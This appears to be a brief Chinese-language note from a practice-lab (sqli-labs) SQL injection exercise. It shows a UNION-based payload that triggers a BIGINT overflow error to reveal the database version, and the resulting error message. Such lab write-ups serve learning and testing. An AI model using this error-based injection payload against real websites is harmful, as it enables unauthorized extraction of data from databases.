 注入尝试：
Payload如下：
id: -1' union select 1,2,(select (!x-~0) from(select(select version())x)a) --
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not('5.5.44-0ubuntu0.14.04.1')) - ~(0))'